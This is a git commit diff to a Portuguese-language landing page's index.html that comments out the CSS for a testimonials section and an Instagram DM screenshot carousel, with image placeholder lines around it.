
==== commit 15ad565f: "Comment out CSS sections for depoimentos and Instagram DM" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -144,7 +144,7 @@
 .app li b{color:#fff}
 .app li span{display:block;color:#b8cdbf;font-size:.95rem}
 
-/* depoimentos */
+/* depoimentos 
 .dep{display:grid;gap:14px;margin-top:28px}
 .dcard{background:#fff;border:2px dashed rgba(244,115,26,.55);border-radius:var(--r);padding:20px}
 .dcard .who{display:flex;align-items:center;gap:12px;margin-bottom:10px}
@@ -152,7 +152,7 @@
 .stars{color:#f5a623;letter-spacing:2px}
 
 
-/* PRINTS INSTAGRAM DM (MODELO) - estilos isolados (prefixo dm-). 1em = 1/26 da largura do print */
+/* PRINTS INSTAGRAM DM (MODELO) - estilos isolados (prefixo dm-). 1em = 1/26 da largura do print 
 .dm-proof{margin:28px 0 8px;min-width:0}
 .dm-rail{position:relative;max-width:100%;overflow:hidden;cursor:grab;touch-action:pan-y;user-select:none;-webkit-user-select:none;-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 9%,#000 91%,transparent 100%);mask-image:linear-gradient(90deg,transparent 0,#000 9%,#000 91%,transparent 100%)}
 .dm-rail.dm-drag{cursor:grabbing}
@@ -197,7 +197,7 @@
 .dm-shot .dm-real{display:none;position:absolute;inset:0;width:100%;height:100%;object-fit:cover;z-index:6;background:#000}
 .dm-shot.has .dm-real{display:block}
 .dm-av:not(img){display:block}
-.dm-who b.ph{color:#a8e88a}
+.dm-who b.ph{color:#a8e88a} */
 
 /* bônus */
 .bon{display:grid;grid-template-columns:1fr;gap:16px;margin-top:30px}




